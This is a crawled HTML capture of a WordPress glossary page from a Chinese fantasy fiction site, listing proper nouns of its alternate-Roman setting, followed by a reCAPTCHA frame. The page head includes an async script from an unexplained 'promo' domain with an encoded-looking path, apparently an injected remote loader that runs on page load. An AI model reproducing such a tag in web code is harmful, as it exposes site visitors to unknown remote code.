

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goddess-fantasy.cn/2597.html
body_size: 7998
content:
 <!DOCTYPE HTML><html xmlns:wb="http://open.weibo.com/wb" lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge,IE=10,IE=9,IE=8"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"><link href="/favicon.ico" rel="icon" type="image/x-icon" /><meta name="robots" content="index,follow" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <script type="text/javascript" src="https://mypopups.com/api/embed/element?sub=64d8a788-d2c5-11ee-afb1-309c23ce08f7-kufnntmqkm&amp;ver=1.2.5" id="wp_mypopups-tel145511-js"></script> <link rel="https://api.w.org/" href="https://www.goddess-fantasy.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goddess-fantasy.cn/wp-json/wp/v2/posts/2597" /><meta name="generator" content="Site Kit by Google 1.43.0" /><meta name="mpu-version" content="1.2.5" /><meta name="keywords" content="目录类"><meta name="description" content="回上页  A   	阿瑞斯之星  	奥托  	奥地利  B   	拜占庭/拜占庭尼亚  	布尔乔亚  C   	查理曼+伊琳娜  D   	多米娜特制  	德意志/日耳曼/日耳曼尼亚  	多瑙河/多瑙比亚  E F   	梵蒂冈/教皇国  G   	公正元  H I J   	君士坦丁堡/君士坦丁/康斯坦丝  K L   	罗马——蛮夷秩序  	拉丁语  	罗马尼亚/罗慕路斯堡  	拉文纳  	罗斯/基辅罗斯/罗马罗斯/德意志罗斯  	"> <script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858" crossorigin="anonymous"></script> <link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/cropped-新Logo3-2-270x270.png" /><link media="all" href="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/css/autoptimize_f444cb0875dda9b6e82c584884adc0dd.css" rel="stylesheet" /><title>专有名词  女神幻想中文网</title> <script>window._deel = {name: '女神幻想中文网',url: 'https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd', luck: '', ajaxpager: '', commenton: 0, roll: [0,0]}</script> <!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/r29/html5.min.js"></script><![endif]--> <script>var ajax={get:function(t,e){var s=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");s.open("GET",t,!0),s.onreadystatechange=function(){(4==s.readyState&&200==s.status||304==s.status)&&e.call(this,s.responseText)},s.send()},post:function(t,e,s){var n=new XMLHttpRequest||new ActiveXObject("Microsoft,XMLHTTP");n.open("POST",t,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.onreadystatechange=function(){4!=n.readyState||200!=n.status&&304!=n.status||s.call(this,n.responseText)},n.send(e)}};function setCookie(e,t,o){var i=new Date;i.setDate(i.getDate()+o),document.cookie=e+"="+escape(t)+(null==o?"":";expires="+i.toGMTString())};function getCookie(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?t[2]:null};</script> </head><body class="wp-singular post-template-default single single-post postid-2597 single-format-standard custom-background wp-theme-Git-alpha-e1utZd"><header id="header" class="header" style="background-color: #03A9F4;"><div class="container-inner"><div class="g-logo pull-center"><a href="/"><div class="h1logo" ><img title="女神幻想中文网" alt="女神幻想中文网" src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/01/新Logo3-1-1.png"></div></a></div></div><div id="toubuads"></div><div id="nav-header" class="navbar" style="border-bottom: 4px solid #03A9F4 ;"><div class="toggle-search pc-hide" style="float:right;position:absolute;top:0;right:0;"><i class="fa fa-search"></i></div><div class="search-expand pc-hide" style="display:none;"><div class="search-expand-inner pc-hide"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div><ul class="nav"><li class="page_item page-item-2154"><a href="https://www.goddess-fantasy.cn/english">ENGLISH Ver.</a></li><li class="page_item page-item-2913"><a href="https://www.goddess-fantasy.cn/%e4%bc%97%e7%ad%b9%e5%8c%ba">众筹区</a></li><li class="page_item page-item-1902"><a href="https://www.goddess-fantasy.cn/membership-join">会员订阅</a></li><li class="page_item page-item-2794"><a href="https://www.goddess-fantasy.cn/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">关于我们</a></li><li class="page_item page-item-3203"><a href="https://www.goddess-fantasy.cn/%e5%95%86%e4%b8%9a%e5%8c%ba">商业区</a></li><li class="page_item page-item-2456"><a href="https://www.goddess-fantasy.cn/shopping">商城</a></li><li class="page_item page-item-96"><a href="https://www.goddess-fantasy.cn/%e5%85%83%e8%80%81%e9%99%a2">元老院</a></li><li class="page_item page-item-72"><a href="https://www.goddess-fantasy.cn/%e5%85%ac%e5%91%8a%e6%9d%bf">公告板</a></li><li class="page_item page-item-84"><a href="https://www.goddess-fantasy.cn/%e5%90%8c%e4%ba%ba%e5%a0%82">同人堂</a></li><li class="page_item page-item-81"><a href="https://www.goddess-fantasy.cn/%e5%bd%b1%e9%99%a2">影院</a></li><li class="page_item page-item-75"><a href="https://www.goddess-fantasy.cn/%e6%ad%a3%e6%96%87%e9%a6%86">正文馆</a></li><li class="page_item page-item-90"><a href="https://www.goddess-fantasy.cn/%e7%94%bb%e5%bb%8a">画廊</a></li><li class="page_item page-item-78"><a href="https://www.goddess-fantasy.cn/%e8%b5%84%e6%96%99%e5%ae%a4">资料室</a></li><li class="page_item page-item-93"><a href="https://www.goddess-fantasy.cn/%e8%81%94%e7%bb%9c%e5%a4%84">联络处</a></li><li class="page_item page-item-1595"><a href="https://www.goddess-fantasy.cn/smartphone">便携设备访问</a></li><li class="page_item page-item-12"><a href="https://www.goddess-fantasy.cn/login">登录</a></li><li class="page_item page-item-14"><a href="https://www.goddess-fantasy.cn/register">注册</a></li><li class="page_item page-item-16"><a href="https://www.goddess-fantasy.cn/lost-password">重置密码</a></li><li class="page_item page-item-1171"><a href="https://www.goddess-fantasy.cn/%e6%9c%8d%e5%8a%a1%e5%8d%8f%e8%ae%ae%e4%b8%8e%e9%9a%90%e7%a7%81%e5%a3%b0%e6%98%8e">服务协议与隐私声明</a></li><li style="float:right;"><div class="toggle-search m-hide"><i class="fa fa-search"></i></div><div class="search-expand" style="display: none;"><div class="search-expand-inner"><form method="get" class="searchform themeform" action="https://www.goddess-fantasy.cn"><div><input type="text" class="search" placeholder="输入内容并回车" name="s" x-webkit-speech /></div></form></div></div></li></ul></div></header><section class="container"><div class="speedbar"><div class="login-sign pull-right"> <i class="fa fa-sign-in" ></i> <a target="_blank" href="https://www.goddess-fantasy.cn/wp-login.php?redirect_to=https%3A%2F%2Fwww.goddess-fantasy.cn%2F2597.html">登录</a>&nbsp;&nbsp;<i class="fa fa-pencil-square-o" ></i> <a href="https://www.goddess-fantasy.cn/wp-login.php?action=register">注册</a></div><div class="toptip" id="callboard"><ul style="font-size:16px;margin-top:2px;"><li>欢迎访问女神幻想中文网，推荐使用最新版火狐浏览器和Chrome浏览器访问本网站，欢迎订阅本站会员</li><li>如果您觉得本站非常有看点，那么赶紧使用Ctrl+D 收藏吧</li></ul></div></div><div class="banner banner-site"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><div class="content-wrap"><div class="content"><div class="breadcrumbs"><a title="返回首页" href="https://www.goddess-fantasy.cn"><i class="fa fa-home"></i></a> <small>></small> <a href="https://www.goddess-fantasy.cn/category/%e7%9b%ae%e5%bd%95%e7%b1%bb">目录类</a> <small>></small> <span class="muted">专有名词</span></div><header class="article-header"><h1 class="article-title"><a href="https://www.goddess-fantasy.cn/2597.html">专有名词</a></h1><div class="meta"> <span id="mute-category" class="muted"><i class="fa fa-list-alt"></i><a href="https://www.goddess-fantasy.cn/category/%e7%9b%ae%e5%bd%95%e7%b1%bb"> 目录类</a></span> <span class="muted"><i class="fa fa-user"></i> <a href="https://www.goddess-fantasy.cn/author/飞堡">飞堡 奇人</a></span> <span class="muted"><i class="fa fa-clock-o"></i> 4年前 (2022-02-11)</span> <span class="muted"><i class="fa fa-eye"></i> 591次浏览</span> <span class="muted"><i class="fa fa-comments-o"></i> <a href="https://www.goddess-fantasy.cn/2597.html#respond">0个评论</a></span> <span class="muted qrimg"><i class="fa fa-qrcode"></i> <a style="cursor:pointer;">扫描二维码</a><div><img id="qrious"></div> </span> <script src="https://cdn.bootcss.com/qrious/4.0.2/qrious.min.js"></script> <script type="text/javascript">var qr = new QRious({
					element: document.getElementById("qrious"),
					size : 200,
					value: "https://www.goddess-fantasy.cn/2597.html"
				});</script> <span class="muted"></span></div></header><div class="banner banner-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><article class="article-content"><div id="article-index"> <strong>文章目录<a class="hidetoc">[隐藏]</a></strong><ul id="index-ul"><li><a href="#title-0">A</a></li><li><a href="#title-1">B</a></li><li><a href="#title-2">C</a></li><li><a href="#title-3">D</a></li><li><a href="#title-4">E</a></li><li><a href="#title-5">F</a></li><li><a href="#title-6">G</a></li><li><a href="#title-7">H</a></li><li><a href="#title-8">I</a></li><li><a href="#title-9">J</a></li><li><a href="#title-10">K</a></li><li><a href="#title-11">L</a></li><li><a href="#title-12">M</a></li><li><a href="#title-13">N</a></li><li><a href="#title-14">O</a></li><li><a href="#title-15">P</a></li><li><a href="#title-16">Q</a></li><li><a href="#title-17">R</a></li><li><a href="#title-18">S</a></li><li><a href="#title-19">T</a></li><li><a href="#title-20">U</a></li><li><a href="#title-21">V</a></li><li><a href="#title-22">W</a></li><li><a href="#title-23">X</a></li><li><a href="#title-24">Y</a></li><li><a href="#title-25">Z</a></li></ul></div><ul><li><a href="https://www.goddess-fantasy.cn/2548.html">回上页</a></li></ul><h2 id="title-0">A</h2><ul><li><a href="https://www.goddess-fantasy.cn/2773.html">阿瑞斯之星</a></li><li>奥托</li><li>奥地利</li></ul><h2 id="title-1">B</h2><ul><li><a href="https://www.goddess-fantasy.cn/2749.html">拜占庭/拜占庭尼亚</a></li><li>布尔乔亚</li></ul><h2 id="title-2">C</h2><ul><li>查理曼+伊琳娜</li></ul><h2 id="title-3">D</h2><ul><li><a href="https://www.goddess-fantasy.cn/2639.html">多米娜特制</a></li><li>德意志/日耳曼/日耳曼尼亚</li><li>多瑙河/多瑙比亚</li></ul><h2 id="title-4">E</h2><h2 id="title-5">F</h2><ul><li><a href="https://www.goddess-fantasy.cn/2651.html">梵蒂冈/教皇国</a></li></ul><h2 id="title-6">G</h2><ul><li><a href="https://www.goddess-fantasy.cn/2647.html">公正元</a></li></ul><h2 id="title-7">H</h2><h2 id="title-8">I</h2><h2 id="title-9">J</h2><ul><li><a href="https://www.goddess-fantasy.cn/2756.html">君士坦丁堡/君士坦丁/康斯坦丝</a></li></ul><h2 id="title-10">K</h2><h2 id="title-11">L</h2><ul><li><a href="https://www.goddess-fantasy.cn/2627.html">罗马——蛮夷秩序</a></li><li><a href="https://www.goddess-fantasy.cn/2655.html">拉丁语</a></li><li><a href="https://www.goddess-fantasy.cn/2753.html">罗马尼亚/罗慕路斯堡</a></li><li>拉文纳</li><li>罗斯/基辅罗斯/罗马罗斯/德意志罗斯</li><li>莱塔河/莱塔尼亚</li><li>蕾卡/蕾贝卡</li></ul><h2 id="title-12">M</h2><ul><li><a href="https://www.goddess-fantasy.cn/2770.html">玛尔斯之星</a></li></ul><h2 id="title-13">N</h2><ul><li>尼西亚</li></ul><h2 id="title-14">O</h2><h2 id="title-15">P</h2><ul><li>普鲁士</li></ul><h2 id="title-16">Q</h2><h2 id="title-17">R</h2><h2 id="title-18">S</h2><ul><li><a href="https://www.goddess-fantasy.cn/2601.html">神圣</a></li><li><a href="https://www.goddess-fantasy.cn/2631.html">升格/升级+降格/降级</a></li><li>斯蒂芬</li><li>十字军</li><li><a href="https://www.goddess-fantasy.cn/2776.html">圣女/圣女骑士+魔女</a></li></ul><h2 id="title-19">T</h2><ul><li><a href="https://www.goddess-fantasy.cn/2766.html">天文命名法/天神命名法</a></li><li>台伯河/泰伯利亚</li></ul><h2 id="title-20">U</h2><h2 id="title-21">V</h2><h2 id="title-22">W</h2><h2 id="title-23">X</h2><ul><li><a href="https://www.goddess-fantasy.cn/2643.html">选帝侯</a></li><li>希腊</li></ul><h2 id="title-24">Y</h2><ul><li><a href="https://www.goddess-fantasy.cn/2619.html">永恒</a></li><li><a href="https://www.goddess-fantasy.cn/2635.html">元首制</a></li><li>耶路撒冷</li><li>耶稣会/基督会+玛利亚会</li></ul><h2 id="title-25">Z</h2><ul><li><a href="https://www.goddess-fantasy.cn/2623.html">紫生</a></li><li><a href="https://www.goddess-fantasy.cn/2762.html">最高执政官/终身执政官/总统</a></li></ul><hr /><div class="open-message"> 版权所有丨如未注明 , 均为原创丨本网站采用<a href="http://creativecommons.org/licenses/by-nc-sa/3.0/" rel="nofollow" target="_blank" title="BY-NC-SA授权协议">BY-NC-SA</a>协议进行授权 <br >转载请注明原文链接：<a href="https://www.goddess-fantasy.cn/2597.html" target="_blank" title="专有名词">专有名词</a></div><span id="imwp_tip">赞赏<p id="imwp_tip_content"><span class="imwp_img"><img src="https://www.goddess-fantasy.cn/wp-content/uploads/2022/05/202205301051105.jpg" />国际赞赏</span><span class="imwp_img"><img src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/07/QQ图片20210727102901.jpg" />国内赞赏</span></p><span id="dot_bottom"></span><span id="dot_bottom_top"></span></span><div class="article-social"> <a href="javascript:;" data-action="ding" data-id="2597" id="Addlike" class="action"><i class="fa fa-heart-o"></i>喜欢 (<span class="count">0</span>)</a></div></article><footer class="article-footer"></footer><nav class="article-nav"> <span class="article-nav-prev"><i class="fa fa-angle-double-left"></i> <a href="https://www.goddess-fantasy.cn/2593.html" rel="prev">神圣ARES帝国</a></span> <span class="article-nav-next"><a href="https://www.goddess-fantasy.cn/2601.html" rel="next">神圣</a> <i class="fa fa-angle-double-right"></i></span></nav><div class="ab-author clr"><div class="img"><img src=https://cdn.jsdelivr.net/gh/yunluo/GitCafeApi/avatar/1605.jpg class='avatar rand_avatar photo' /></div><div class="ab-author-info"><div class="words"><div class="wordsname">关于作者：<a href="https://www.goddess-fantasy.cn/author/飞堡" title="由 飞堡 奇人 发布" rel="author">飞堡 奇人</a></div><div class="authorde"></div><div class="authorsocials"> <span class="socials-icon-wrap"><a class="ab-img ab-home" target="_blank" href="http://180577181@qq.com" title="作者主页"><i class="fa fa-home"></i>作者主页</a></span> <span class="socials-icon-wrap"><a id="showdiv" class="ab-img ab-donate" target="_blank" href="#donatecoffee"> <i class="fa fa-coffee"></i>赞助作者 </a></span><span class="socials-icon-wrap"><a class="ab-img ab-email" target="_blank" href="mailto:tmitfc2@gmail.com" title="给我写信"><i class="fa fa-envelope"></i></a></span></div></div></div></div><div id="donatecoffee" style="overflow:auto;display:none;"><img width="400" height="400" alt="支持作者一杯咖啡" src="https://www.goddess-fantasy.cn/wp-content/uploads/2021/08/2021082308592726.png"></div><div class="related_top"><div class="related_posts"><ul class="related_img"><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/4310.html" title="罗马的文化与社会" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/3.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="罗马的文化与社会" /><br><span class="r_title">罗马的文化与社会</span></a></li><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/3992.html" title="阿琳娜——紫衣与双头鹰" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/4.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="阿琳娜——紫衣与双头鹰" /><br><span class="r_title">阿琳娜——紫衣与双头鹰</span></a></li><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/3861.html" title="罗马历史时间线" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/3.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="罗马历史时间线" /><br><span class="r_title">罗马历史时间线</span></a></li><li class="related_box"  > <a href="https://www.goddess-fantasy.cn/3855.html" title="罗马历史" target="_blank"><img class="thumb" style="width:185px;height:110px" data-original="https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/timthumb.php?src=https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha-e1utZd/assets/img/pic/12.jpg&h=110&w=185&q=90&zc=1&ct=1" alt="罗马历史" /><br><span class="r_title">罗马历史</span></a></li></ul><div class="relates"><ul><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/4310.html">罗马的文化与社会</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3992.html">阿琳娜——紫衣与双头鹰</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3861.html">罗马历史时间线</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3855.html">罗马历史</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3829.html">登场人物</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3598.html">图集区</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3594.html">【无限之国：神姬与英雄的传说】同人集</a></li><li><i class="fa fa-minus"></i><a target="_blank" href="https://www.goddess-fantasy.cn/3488.html">无限之国：科斯劳·希尔欧克希德的业绩</a></li></ul></div></div></div><div id="comment-ad" class="banner banner-related"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div><div id="respond" class="no_webshot"><h3 class="queryinfo"> 您必须 <a href="https://www.goddess-fantasy.cn/wp-login.php?redirect_to=https%3A%2F%2Fwww.goddess-fantasy.cn%2F2597.html">登录</a> 才能发表评论！</h3></div><div class="banner banner-comment"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2259141676441858"
     crossorigin="anonymous"></script></div></div></div><aside class="sidebar"><div class="widget bbp_widget_login"><div class="title"><h2>个人中心</h2></div><form method="post" action="https://www.goddess-fantasy.cn/wp-login.php" class="bbp-login-form"><fieldset class="bbp-form"><legend>登录</legend><div class="bbp-username"> <label for="user_login">用户名: </label> <input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" /></div><div class="bbp-password"> <label for="user_pass">密码: </label> <input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" /></div><div class="bbp-remember-me"> <input type="checkbox" name="rememberme" value="forever"  id="rememberme" /> <label for="rememberme">保持登录状态</label></div><div class="bbp-submit-wrapper"> <button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">登录</button> <input type="hidden" name="user-cookie" value="1" /> <input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://www.goddess-fantasy.cn/2597.html" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="19d92cc1ea" /><input type="hidden" name="_wp_http_referer" value="/2597.html" /></div><div class="bbp-login-links"> <a href="https://www.goddess-fantasy.cn/?page_id=14/" title="注册" class="bbp-register-link">注册</a> <a href="https://www.goddess-fantasy.cn/?page_id=16" title="忘记密码" class="bbp-lostpass-link">忘记密码</a></div></fieldset></form></div><div class="widget widget_recent_entries"><div class="title"><h2>近期文章</h2></div><ul><li> <a href="https://www.goddess-fantasy.cn/4622.html">第二章 青春时光转瞬即逝（XXIV）</a></li><li> <a href="https://www.goddess-fantasy.cn/4610.html">论”大棋局“时代的思想博弈及其相关历史（开头）</a></li><li> <a href="https://www.goddess-fantasy.cn/4606.html">神鸟（斯拉夫神话）</a></li><li> <a href="https://www.goddess-fantasy.cn/4596.html">佩伦</a></li><li> <a href="https://www.goddess-fantasy.cn/4586.html">赫尔墨斯/墨丘利</a></li></ul></div><div class="widget widget_links"><div class="title"><h2>友情链接</h2></div><ul class='xoxo blogroll'><li><a href="https://goddess-fantasy.com/" title="女神幻想中文网wiki" target="_blank">Wiki</a></li></ul></div></aside> <script type="text/javascript">if (window.Notification) {
	function setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 10 * 24 * 60 * 60 * 1000);
		document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
	}
	function getCookie(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) return unescape(arr[2]);
		return null
	}
	var popNotice = function() {
			if (Notification.permission == "granted") {
                setTimeout(function() {
                var n = new Notification("Hi，你好", {
                    body: "女神幻想中文网",
                    icon: "https://www.goddess-fantasy.cn/wp-content/themes/Git-alpha/assets/img/default.png"
                });
				n.onclick = function() {
					window.location.href="";
					n.close()
				};
				n.onclose = function() {
					setCookie("git_Notification", "233")
				}
                }, 2 * 1000)
			}
		};
	if (getCookie("git_Notification") == "233") {
		console.log("您已关闭桌面弹窗提醒，有效期为10天！")
	} else {
		if (Notification.permission == "granted") {
			popNotice()
		} else if (Notification.permission != "denied") {
			Notification.requestPermission(function(permission) {
				popNotice()
			})
		}
	}
} else {
	console.log("您的浏览器不支持Web Notification")
}</script> </section><footer style="border-top: 1px solid ;background-image: url('[data-uri]'); background-repeat: repeat;" class="footer"><div class="footer-inner"><div class="footer-copyright">Copyright © 2020-2021 <a href="/" title="女神幻想中文网">女神幻想中文网</a> <span class="yunluocopyright">Theme by <a id="yunluo" href="https://gitcafe.net" title="乐趣公园" target="_blank" style="cursor:help;">云落</a></span> <span class="trackcode pull-right"></span></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Git-alpha-e1utZd\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://libs.baidu.com/jquery/1.8.3/jquery.min.js?ver=1.0" id="jquery-js"></script> <script defer src="https://www.goddess-fantasy.cn/wp-content/cache/autoptimize/js/autoptimize_7a12ec1fc5193bee8265ebae21014e6c.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nSuoyyXfyTfoRQJgHd1RvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768759609147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>